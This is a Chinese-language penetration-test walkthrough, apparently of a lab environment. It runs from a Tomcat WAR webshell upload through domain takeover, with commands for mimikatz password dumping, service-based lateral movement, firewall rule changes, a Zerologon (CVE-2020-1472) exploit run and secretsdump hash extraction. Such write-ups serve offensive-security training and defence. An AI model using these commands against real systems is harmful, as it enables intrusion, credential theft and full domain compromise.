
文件上传GetShell 这个漏洞在文件管理的压缩包上传功能,上传的压缩包会被自动解压,在压缩包中放入 war 包并配合解压后目录穿越 war 包就会被移动到 tomcat 的 webapps 目录,而 tomcat 会自动解压 war 包。
1 jar -cf shell.war ./shell.jsp
python脚本地址
上传后连接:



能连外网,则反向上线CS。冰蝎命令执行木马上线失败,命令执行会被拦截。

通过冰蝎反弹shell上线成功。

文件服务器 信息收集 mimikatz抓取明文密码:

主机发现
密码碰撞 当前会话密码碰撞成功,但是CS的插件上线都不成功,手动执行。

1 shell dir \\10.10.11.128\c$

正向上线不行,在10.10.11.129机器上创建监听器,生成反向木马上线。

1 2 3 shell copy second.exe \\10.10.11.128\c$ shell sc \\10.10.11.128 create shellc binpath= "cmd.exe /c start c:\second.exe" shell sc \\10.10.11.128 start shellc
反向没反应,开启10.10.11.129入站的端口3344,成功上线。
1 shell netsh advfirewall firewall add rule name=open3344 protocol=TCP localport=3344 dir =in action=allow




域控 信息收集 收集域内信息,定位域控IP。

1 2 3 shell net user /domain shell net time /domain shell ping dc.fbi.gov

CVE-2020-1472 获取DC主机名
连接DC清空凭据 1 proxychains python cve-2020-1472-exploit.py dc 10.10.12.139

获取域内Hash 1 proxychains python3 impacket-0.10.0/examples/secretsdump.py dc\$@10 .10.12.139 -just-dc -no-pass
